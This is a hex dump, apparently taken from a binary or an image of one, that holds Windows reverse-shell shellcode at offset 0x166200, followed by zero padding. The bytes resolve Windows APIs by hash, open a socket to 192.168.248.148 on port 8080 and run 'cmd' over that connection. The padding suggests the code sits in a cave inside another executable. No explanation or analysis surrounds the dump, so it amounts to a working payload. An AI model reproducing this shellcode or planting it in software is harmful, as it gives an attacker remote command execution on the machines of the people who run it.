 00166200 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚...`‰å1Àd‹P0‹
00166210 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1ÿ¬<
00166220 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW‹R
00166230 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xãH.ÑQ‹Y
00166240 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó‹I.ã:I‹4‹.Ö1ÿ¬
00166250 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
00166260 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$.Óf‹.K‹X..Ó
00166270 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Ð‰D$$[[aYZQÿ
00166280 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 à__Z‹.ë.]h32..hw
00166290 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01 00 00 s2_ThLw&.ÿÕ¸....
001662A0 29 C4 54 50 68 29 80 6B 00 FF D5 50 50 50 50 40 )ÄTPh)€k.ÿÕPPPP@
001662B0 50 40 50 68 EA 0F DF E0 FF D5 97 6A 05 68 C0 A8 P@Phê.ßàÿÕ—j.hÀ¨
001662C0 F8 94 68 02 00 1F 90 89 E6 6A 10 56 57 68 99 A5 ø”h....‰æj.VWh™¥
001662D0 74 61 FF D5 85 C0 74 0C FF 4E 08 75 EC 68 F0 B5 taÿÕ…Àt.ÿN.uìhðµ
001662E0 A2 56 FF D5 68 63 6D 64 00 89 E3 57 57 57 31 F6 ¢VÿÕhcmd.‰ãWWW1ö
001662F0 6A 12 59 56 E2 FD 66 C7 44 24 3C 01 01 8D 44 24 j.YVâýfÇD$<...D$
00166300 10 C6 00 44 54 50 56 56 56 46 56 4E 56 56 53 56 .Æ.DTPVVVFVNVVSV
00166310 68 79 CC 3F 86 FF D5 89 E0 4E 56 46 FF 30 68 08 hyÌ?†ÿÕ‰àNVFÿ0h.
00166320 87 1D 60 FF D5 BB F0 B5 A2 56 68 A6 95 BD 9D FF ‡.`ÿÕ»ðµ¢Vh¦•½.ÿ
00166330 D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 13 72 6F 6A Õ<.|.€ûàu.»G.roj
00166340 00 53 FF D5 00 00 00 00 00 00 00 00 00 00 00 00 .SÿÕ............
00166350 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00166360 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00166370 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00166380 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00166390 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
001663A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
001663B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
001663C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
001663D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
001663E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
001663F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................